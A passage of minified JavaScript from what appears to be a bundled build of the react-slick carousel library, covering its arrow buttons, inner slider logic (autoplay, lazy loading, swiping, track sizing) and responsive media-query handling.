Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function Ue(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?Jt(Object(n),!0).forEach(function(i){Ui(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function Ui(r,e,n){return e=Qr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Ur(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function er(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Qr(i.key),i)}}function Br(r,e,n){return e&&er(r.prototype,e),n&&er(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function Qr(r){var e=Bi(r,"string");return Oe(e)=="symbol"?e:String(e)}function Bi(r,e){if(Oe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(Oe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}function Yr(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&Pt(r,e)}function Pt(r,e){return Pt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},Pt(r,e)}function Vr(r){var e=Kr();return function(){var i=Be(r),t;if(e){var a=Be(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return Qi(this,t)}}function Qi(r,e){if(e&&(Oe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Yi(r)}function Yi(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Kr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Kr=function(){return!!r})()}function Be(r){return Be=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Be(r)}_e.PrevArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-prev":!0},a=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(this.props.currentSlide===0||this.props.slideCount<=this.props.slidesToShow)&&(t["slick-disabled"]=!0,a=null);var o={key:"0","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.prevArrow?s=me.default.cloneElement(this.props.prevArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"0",type:"button"},o)," ","Previous"),s}}]),n}(me.default.PureComponent);_e.NextArrow=function(r){Yr(n,r);var e=Vr(n);function n(){return Ur(this,n),e.apply(this,arguments)}return Br(n,[{key:"clickHandler",value:function(t,a){a&&a.preventDefault(),this.props.clickHandler(t,a)}},{key:"render",value:function(){var t={"slick-arrow":!0,"slick-next":!0},a=this.clickHandler.bind(this,{message:"next"});(0,Fi.canGoNext)(this.props)||(t["slick-disabled"]=!0,a=null);var o={key:"1","data-role":"none",className:(0,Gr.default)(t),style:{display:"block"},onClick:a},l={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount},s;return this.props.nextArrow?s=me.default.cloneElement(this.props.nextArrow,Ue(Ue({},o),l)):s=me.default.createElement("button",Fe({key:"1",type:"button"},o)," ","Next"),s}}]),n}(me.default.PureComponent);const Vi=pr(Wn);Object.defineProperty(Xe,"__esModule",{value:!0});Xe.InnerSlider=void 0;var ee=Ce(pe),Ki=Ce(Er),Xi=Ce(ui),Zi=Ce(Ee.exports),V=k,Ji=Ze,eo=Je,tr=_e,to=Ce(Vi);function Ce(r){return r&&r.__esModule?r:{default:r}}function fe(r){return fe=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(r)}function Qe(){return Qe=Object.assign?Object.assign.bind():function(r){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(r[i]=n[i])}return r},Qe.apply(this,arguments)}function ro(r,e){if(r==null)return{};var n=no(r,e),i,t;if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(r);for(t=0;t<a.length;t++)i=a[t],!(e.indexOf(i)>=0)&&(!Object.prototype.propertyIsEnumerable.call(r,i)||(n[i]=r[i]))}return n}function no(r,e){if(r==null)return{};var n={},i=Object.keys(r),t,a;for(a=0;a<i.length;a++)t=i[a],!(e.indexOf(t)>=0)&&(n[t]=r[t]);return n}function rr(r,e){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(r);e&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable})),n.push.apply(n,i)}return n}function D(r){for(var e=1;e<arguments.length;e++){var n=arguments[e]!=null?arguments[e]:{};e%2?rr(Object(n),!0).forEach(function(i){$(r,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):rr(Object(n)).forEach(function(i){Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))})}return r}function io(r,e){if(!(r instanceof e))throw new TypeError("Cannot call a class as a function")}function nr(r,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(r,Zr(i.key),i)}}function oo(r,e,n){return e&&nr(r.prototype,e),n&&nr(r,n),Object.defineProperty(r,"prototype",{writable:!1}),r}function ao(r,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");r.prototype=Object.create(e&&e.prototype,{constructor:{value:r,writable:!0,configurable:!0}}),Object.defineProperty(r,"prototype",{writable:!1}),e&&kt(r,e)}function kt(r,e){return kt=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(i,t){return i.__proto__=t,i},kt(r,e)}function lo(r){var e=Xr();return function(){var i=Ye(r),t;if(e){var a=Ye(this).constructor;t=Reflect.construct(i,arguments,a)}else t=i.apply(this,arguments);return so(this,t)}}function so(r,e){if(e&&(fe(e)==="object"||typeof e=="function"))return e;if(e!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return H(r)}function H(r){if(r===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return r}function Xr(){try{var r=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(Xr=function(){return!!r})()}function Ye(r){return Ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)},Ye(r)}function $(r,e,n){return e=Zr(e),e in r?Object.defineProperty(r,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[e]=n,r}function Zr(r){var e=uo(r,"string");return fe(e)=="symbol"?e:String(e)}function uo(r,e){if(fe(r)!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var i=n.call(r,e||"default");if(fe(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(r)}Xe.InnerSlider=function(r){ao(n,r);var e=lo(n);function n(i){var t;io(this,n),t=e.call(this,i),$(H(t),"listRefHandler",function(o){return t.list=o}),$(H(t),"trackRefHandler",function(o){return t.track=o}),$(H(t),"adaptHeight",function(){if(t.props.adaptiveHeight&&t.list){var o=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,V.getHeight)(o)+"px"}}),$(H(t),"componentDidMount",function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var o=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));o.length>0&&(t.setState(function(s){return{lazyLoadedList:s.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o))}var l=D({listRef:t.list,trackRef:t.track},t.props);t.updateState(l,!0,function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")}),t.props.lazyLoad==="progressive"&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new to.default(function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout(function(){return t.onWindowResized()},t.props.speed))):t.onWindowResized()}),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(s){s.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,s.onblur=t.props.pauseOnFocus?t.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)}),$(H(t),"componentWillUnmount",function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach(function(o){return clearTimeout(o)}),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()}),$(H(t),"componentDidUpdate",function(o){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var l=(0,V.getOnDemandLazySlides)(D(D({},t.props),t.state));l.length>0&&(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(l)}}),t.props.onLazyLoad&&t.props.onLazyLoad(l))}t.adaptHeight();var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state),h=t.didPropsChange(o);h&&t.updateState(s,h,function(){t.state.currentSlide>=ee.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:ee.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")})}),$(H(t),"onWindowResized",function(o){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,Xi.default)(function(){return t.resizeWindow(o)},50),t.debouncedResize()}),$(H(t),"resizeWindow",function(){var o=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!0,l=Boolean(t.track&&t.track.node);if(!!l){var s=D(D({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(s,o,function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")}),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}}),$(H(t),"updateState",function(o,l,s){var h=(0,V.initializedState)(o);o=D(D(D({},o),h),{},{slideIndex:h.currentSlide});var p=(0,V.getTrackLeft)(o);o=D(D({},o),{},{left:p});var u=(0,V.getTrackCSS)(o);(l||ee.default.Children.count(t.props.children)!==ee.default.Children.count(o.children))&&(h.trackStyle=u),t.setState(h,s)}),$(H(t),"ssrInit",function(){if(t.props.variableWidth){var o=0,l=0,s=[],h=(0,V.getPreClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length})),p=(0,V.getPostClones)(D(D(D({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach(function(A){s.push(A.props.style.width),o+=A.props.style.width});for(var u=0;u<h;u++)l+=s[s.length-1-u],o+=s[s.length-1-u];for(var E=0;E<p;E++)o+=s[E];for(var w=0;w<t.state.currentSlide;w++)l+=s[w];var y={width:o+"px",left:-l+"px"};if(t.props.centerMode){var T="".concat(s[t.state.currentSlide],"px");y.left="calc(".concat(y.left," + (100% - ").concat(T,") / 2 ) ")}return{trackStyle:y}}var C=ee.default.Children.count(t.props.children),R=D(D(D({},t.props),t.state),{},{slideCount:C}),v=(0,V.getPreClones)(R)+(0,V.getPostClones)(R)+C,x=100/t.props.slidesToShow*v,I=100/v,N=-I*((0,V.getPreClones)(R)+t.state.currentSlide)*x/100;t.props.centerMode&&(N+=(100-I*x/100)/2);var j={width:x+"%",left:N+"%"};return{slideWidth:I+"%",trackStyle:j}}),$(H(t),"checkImagesLoad",function(){var o=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],l=o.length,s=0;Array.prototype.forEach.call(o,function(h){var p=function(){return++s&&s>=l&&t.onWindowResized()};if(!h.onclick)h.onclick=function(){return h.parentNode.focus()};else{var u=h.onclick;h.onclick=function(E){u(E),h.parentNode.focus()}}h.onload||(t.props.lazyLoad?h.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(h.onload=p,h.onerror=function(){p(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))})}),$(H(t),"progressiveLazyLoad",function(){for(var o=[],l=D(D({},t.props),t.state),s=t.state.currentSlide;s<t.state.slideCount+(0,V.getPostClones)(l);s++)if(t.state.lazyLoadedList.indexOf(s)<0){o.push(s);break}for(var h=t.state.currentSlide-1;h>=-(0,V.getPreClones)(l);h--)if(t.state.lazyLoadedList.indexOf(h)<0){o.push(h);break}o.length>0?(t.setState(function(p){return{lazyLoadedList:p.lazyLoadedList.concat(o)}}),t.props.onLazyLoad&&t.props.onLazyLoad(o)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)}),$(H(t),"slideHandler",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=t.props,h=s.asNavFor,p=s.beforeChange,u=s.onLazyLoad,E=s.speed,w=s.afterChange,y=t.state.currentSlide,T=(0,V.slideHandler)(D(D(D({index:o},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!l})),C=T.state,R=T.nextState;if(!!C){p&&p(y,C.currentSlide);var v=C.lazyLoadedList.filter(function(x){return t.state.lazyLoadedList.indexOf(x)<0});u&&v.length>0&&u(v),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),w&&w(y),delete t.animationEndCallback),t.setState(C,function(){h&&t.asNavForIndex!==o&&(t.asNavForIndex=o,h.innerSlider.slideHandler(o)),R&&(t.animationEndCallback=setTimeout(function(){var x=R.animating,I=ro(R,["animating"]);t.setState(I,function(){t.callbackTimers.push(setTimeout(function(){return t.setState({animating:x})},10)),w&&w(C.currentSlide),delete t.animationEndCallback})},E))})}}),$(H(t),"changeSlide",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,s=D(D({},t.props),t.state),h=(0,V.changeSlide)(s,o);if(!(h!==0&&!h)&&(l===!0?t.slideHandler(h,l):t.slideHandler(h),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var p=t.list.querySelectorAll(".slick-current");p[0]&&p[0].focus()}}),$(H(t),"clickHandler",function(o){t.clickable===!1&&(o.stopPropagation(),o.preventDefault()),t.clickable=!0}),$(H(t),"keyHandler",function(o){var l=(0,V.keyHandler)(o,t.props.accessibility,t.props.rtl);l!==""&&t.changeSlide({message:l})}),$(H(t),"selectHandler",function(o){t.changeSlide(o)}),$(H(t),"disableBodyScroll",function(){var o=function(s){s=s||window.event,s.preventDefault&&s.preventDefault(),s.returnValue=!1};window.ontouchmove=o}),$(H(t),"enableBodyScroll",function(){window.ontouchmove=null}),$(H(t),"swipeStart",function(o){t.props.verticalSwiping&&t.disableBodyScroll();var l=(0,V.swipeStart)(o,t.props.swipe,t.props.draggable);l!==""&&t.setState(l)}),$(H(t),"swipeMove",function(o){var l=(0,V.swipeMove)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));!l||(l.swiping&&(t.clickable=!1),t.setState(l))}),$(H(t),"swipeEnd",function(o){var l=(0,V.swipeEnd)(o,D(D(D({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(!!l){var s=l.triggerSlideHandler;delete l.triggerSlideHandler,t.setState(l),s!==void 0&&(t.slideHandler(s),t.props.verticalSwiping&&t.enableBodyScroll())}}),$(H(t),"touchEnd",function(o){t.swipeEnd(o),t.clickable=!0}),$(H(t),"slickPrev",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"previous"})},0))}),$(H(t),"slickNext",function(){t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"next"})},0))}),$(H(t),"slickGoTo",function(o){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if(o=Number(o),isNaN(o))return"";t.callbackTimers.push(setTimeout(function(){return t.changeSlide({message:"index",index:o,currentSlide:t.state.currentSlide},l)},0))}),$(H(t),"play",function(){var o;if(t.props.rtl)o=t.state.currentSlide-t.props.slidesToScroll;else if((0,V.canGoNext)(D(D({},t.props),t.state)))o=t.state.currentSlide+t.props.slidesToScroll;else return!1;t.slideHandler(o)}),$(H(t),"autoPlay",function(o){t.autoplayTimer&&clearInterval(t.autoplayTimer);var l=t.state.autoplaying;if(o==="update"){if(l==="hovered"||l==="focused"||l==="paused")return}else if(o==="leave"){if(l==="paused"||l==="focused")return}else if(o==="blur"&&(l==="paused"||l==="hovered"))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})}),$(H(t),"pause",function(o){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var l=t.state.autoplaying;o==="paused"?t.setState({autoplaying:"paused"}):o==="focused"?(l==="hovered"||l==="playing")&&t.setState({autoplaying:"focused"}):l==="playing"&&t.setState({autoplaying:"hovered"})}),$(H(t),"onDotsOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onDotsLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onTrackOver",function(){return t.props.autoplay&&t.pause("hovered")}),$(H(t),"onTrackLeave",function(){return t.props.autoplay&&t.state.autoplaying==="hovered"&&t.autoPlay("leave")}),$(H(t),"onSlideFocus",function(){return t.props.autoplay&&t.pause("focused")}),$(H(t),"onSlideBlur",function(){return t.props.autoplay&&t.state.autoplaying==="focused"&&t.autoPlay("blur")}),$(H(t),"render",function(){var o=(0,Zi.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),l=D(D({},t.props),t.state),s=(0,V.extractObject)(l,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),h=t.props.pauseOnHover;s=D(D({},s),{},{onMouseEnter:h?t.onTrackOver:null,onMouseLeave:h?t.onTrackLeave:null,onMouseOver:h?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null});var p;if(t.props.dots===!0&&t.state.slideCount>=t.props.slidesToShow){var u=(0,V.extractObject)(l,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),E=t.props.pauseOnDotsHover;u=D(D({},u),{},{clickHandler:t.changeSlide,onMouseEnter:E?t.onDotsLeave:null,onMouseOver:E?t.onDotsOver:null,onMouseLeave:E?t.onDotsLeave:null}),p=ee.default.createElement(eo.Dots,u)}var w,y,T=(0,V.extractObject)(l,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);T.clickHandler=t.changeSlide,t.props.arrows&&(w=ee.default.createElement(tr.PrevArrow,T),y=ee.default.createElement(tr.NextArrow,T));var C=null;t.props.vertical&&(C={height:t.state.listHeight});var R=null;t.props.vertical===!1?t.props.centerMode===!0&&(R={padding:"0px "+t.props.centerPadding}):t.props.centerMode===!0&&(R={padding:t.props.centerPadding+" 0px"});var v=D(D({},C),R),x=t.props.touchMove,I={className:"slick-list",style:v,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},N={className:o,dir:"ltr",style:t.props.style};return t.props.unslick&&(I={className:"slick-list"},N={className:o}),ee.default.createElement("div",N,t.props.unslick?"":w,ee.default.createElement("div",Qe({ref:t.listRefHandler},I),ee.default.createElement(Ji.Track,Qe({ref:t.trackRefHandler},s),t.props.children)),t.props.unslick?"":y,t.props.unslick?"":p)}),t.list=null,t.track=null,t.state=D(D({},Ki.default),{},{currentSlide:t.props.initialSlide,targetSlide:t.props.initialSlide?t.props.initialSlide:0,slideCount:ee.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var a=t.ssrInit();return t.state=D(D({},t.state),a),t}return oo(n,[{key:"didPropsChange",value:function(t){for(var a=!1,o=0,l=Object.keys(this.props);o<l.length;o++){var s=l[o];if(!t.hasOwnProperty(s)){a=!0;break}if(!(fe(t[s])==="object"||typeof t[s]=="function"||isNaN(t[s]))&&t[s]!==this.props[s]){a=!0;break}}return a||ee.default.Children.count(this.props.children)!==ee.default.Children.count(t.children)}}]),n}(ee.default.Component);var co=function(r){return r.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()}).toLowerCase()},fo=co,po=fo,ho=function(r){var e=/[height|width]$/;return e.test(r)},ir=function(r){var e="",n=Object.keys(r);return n.forEach(function(i,t){var a=r[i];i=po(i),ho(i)&&typeof a=="number"&&(a=a+"px"),a===!0?e+=i:a===!1?e+="not "+i:e+="("+i+": "+a+")",t<n.length-1&&(e+=" and ")}),e},vo=function(r){var e="";return typeof r=="string"?r:r instanceof Array?(r.forEach(function(n,i){e+=ir(n),i<r.length-1&&(e+=", ")}),e):ir(r)},yo=vo,lt,or;function mo(){if(or)return lt;or=1;function r(e){this.options=e,!e.deferSetup&&this.setup()}return r.prototype={constructor:r,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},lt=r,lt}var st,ar;function Jr(){if(ar)return st;ar=1;function r(i,t){var a=0,o=i.length,l;for(a;a<o&&(l=t(i[a],a),l!==!1);a++);}function e(i){return Object.prototype.toString.apply(i)==="[object Array]"}function n(i){return typeof i=="function"}return st={isFunction:n,isArray:e,each:r},st}var ut,lr;function go(){if(lr)return ut;lr=1;var r=mo(),e=Jr().each;function n(i,t){this.query=i,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(i);var a=this;this.listener=function(o){a.mql=o.currentTarget||o,a.assess()},this.mql.addListener(this.listener)}return n.prototype={constuctor:n,addHandler:function(i){var t=new r(i);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(i){var t=this.handlers;e(t,function(a,o){if(a.equals(i))return a.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(i){i.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var i=this.matches()?"on":"off";e(this.handlers,function(t){t[i]()})}},ut=n,ut}var ct,sr;function bo(){if(sr)return ct;sr=1;var r=go(),e=Jr(),n=e.each,i=e.isFunction,t=e.isArray;function a(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}return a.prototype={constructor:a,register:function(o,l,s){var h=this.queries,p=s&&this.browserIsIncapable;return h[o]||(h[o]=new r(o,p)),i(l)&&(l={match:l}),t(l)||(l=[l]),n(l,function(u){i(u)&&(u={match:u}),h[o].addHandler(u)}),this},unregister:function(o,l){var s=this.queries[o];return s&&(l?s.removeHandler(l):(s.clear(),delete this.queries[o])),this}},ct=a,ct}var dt,ur;function So(){if(ur)return dt;ur=1;var r=bo();return dt=new r,dt}(function(r){Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var e=o(pe),n=Xe,i=o(yo),t=o(Et),a=k;function o(g){return g&&g.__esModule?g:{default:g}}function l(g){return l=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(_){return typeof _}:function(_){return _&&typeof Symbol=="function"&&_.constructor===Symbol&&_!==Symbol.prototype?"symbol":typeof _},l(g)}function s(){return s=Object.assign?Object.assign.bind():function(g){for(var _=1;_<arguments.length;_++){var O=arguments[_];for(var M in O)Object.prototype.hasOwnProperty.call(O,M)&&(g[M]=O[M])}return g},s.apply(this,arguments)}function h(g,_){var O=Object.keys(g);if(Object.getOwnPropertySymbols){var M=Object.getOwnPropertySymbols(g);_&&(M=M.filter(function(b){return Object.getOwnPropertyDescriptor(g,b).enumerable})),O.push.apply(O,M)}return O}function p(g){for(var _=1;_<arguments.length;_++){var O=arguments[_]!=null?arguments[_]:{};_%2?h(Object(O),!0).forEach(function(M){N(g,M,O[M])}):Object.getOwnPropertyDescriptors?Object.defineProperties(g,Object.getOwnPropertyDescriptors(O)):h(Object(O)).forEach(function(M){Object.defineProperty(g,M,Object.getOwnPropertyDescriptor(O,M))})}return g}function u(g,_){if(!(g instanceof _))throw new TypeError("Cannot call a class as a function")}function E(g,_){for(var O=0;O<_.length;O++){var M=_[O];M.enumerable=M.enumerable||!1,M.configurable=!0,"value"in M&&(M.writable=!0),Object.defineProperty(g,j(M.key),M)}}function w(g,_,O){return _&&E(g.prototype,_),O&&E(g,O),Object.defineProperty(g,"prototype",{writable:!1}),g}function y(g,_){if(typeof _!="function"&&_!==null)throw new TypeError("Super expression must either be null or a function");g.prototype=Object.create(_&&_.prototype,{constructor:{value:g,writable:!0,configurable:!0}}),Object.defineProperty(g,"prototype",{writable:!1}),_&&T(g,_)}function T(g,_){return T=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(M,b){return M.__proto__=b,M},T(g,_)}function C(g){var _=x();return function(){var M=I(g),b;if(_){var L=I(this).constructor;b=Reflect.construct(M,arguments,L)}else b=M.apply(this,arguments);return R(this,b)}}function R(g,_){if(_&&(l(_)==="object"||typeof _=="function"))return _;if(_!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return v(g)}function v(g){if(g===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return g}function x(){try{var g=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(_){}return(x=function(){return!!g})()}function I(g){return I=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(O){return O.__proto__||Object.getPrototypeOf(O)},I(g)}function N(g,_,O){return _=j(_),_ in g?Object.defineProperty(g,_,{value:O,enumerable:!0,configurable:!0,writable:!0}):g[_]=O,g}function j(g){var _=A(g,"string");return l(_)=="symbol"?_:String(_)}function A(g,_){if(l(g)!="object"||!g)return g;var O=g[Symbol.toPrimitive];if(O!==void 0){var M=O.call(g,_||"default");if(l(M)!="object")return M;throw new TypeError("@@toPrimitive must return a primitive value.")}return(_==="string"?String:Number)(g)}var F=(0,a.canUseDOM)()&&So();r.default=function(g){y(O,g);var _=C(O);function O(M){var b;return u(this,O),b=_.call(this,M),N(v(b),"innerSliderRefHandler",function(L){return b.innerSlider=L}),N(v(b),"slickPrev",function(){return b.innerSlider.slickPrev()}),N(v(b),"slickNext",function(){return b.innerSlider.slickNext()}),N(v(b),"slickGoTo",function(L){var U=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return b.innerSlider.slickGoTo(L,U)}),N(v(b),"slickPause",function(){return b.innerSlider.pause("paused")}),N(v(b),"slickPlay",function(){return b.innerSlider.autoPlay("play")}),b.state={breakpoint:null},b._responsiveMediaHandlers=[],b}return w(O,[{key:"media",value:function(b,L){F.register(b,L),this._responsiveMediaHandlers.push({query:b,handler:L})}},{key:"componentDidMount",value:function(){var b=this;if(this.props.responsive){var L=this.props.responsive.map(function(q){return q.breakpoint});L.sort(function(q,K){return q-K}),L.forEach(function(q,K){var Z;K===0?Z=(0,i.default)({minWidth:0,maxWidth:q}):Z=(0,i.default)({minWidth:L[K-1]+1,maxWidth:q}),(0,a.canUseDOM)()&&b.media(Z,function(){b.setState({breakpoint:q})})});var U=(0,i.default)({minWidth:L.slice(-1)[0]});(0,a.canUseDOM)()&&this.media(U,function(){b.setState({breakpoint:null})})}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach(function(b){F.unregister(b.query,b.handler)})}},{key:"render",value:function(){var b=this,L,U;this.state.breakpoint?(U=this.props.responsive.filter(function(G){return G.breakpoint===b.state.breakpoint}),L=U[0].settings==="unslick"?"unslick":p(p(p({},t.default),this.props),U[0].settings)):L=p(p({},t.default),this.props),L.centerMode&&(L.slidesToScroll>1,L.slidesToScroll=1),L.fade&&(L.slidesToShow>1,L.slidesToScroll>1,L.slidesToShow=1,L.slidesToScroll=1);var q=e.default.Children.toArray(this.props.children);q=q.filter(function(G){return typeof G=="string"?!!G.trim():!!G}),L.variableWidth&&(L.rows>1||L.slidesPerRow>1)&&(window.__sl_console__.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),L.variableWidth=!1);for(var K=[],Z=null,c=0;c<q.length;c+=L.rows*L.slidesPerRow){for(var d=[],f=c;f<c+L.rows*L.slidesPerRow;f+=L.slidesPerRow){for(var 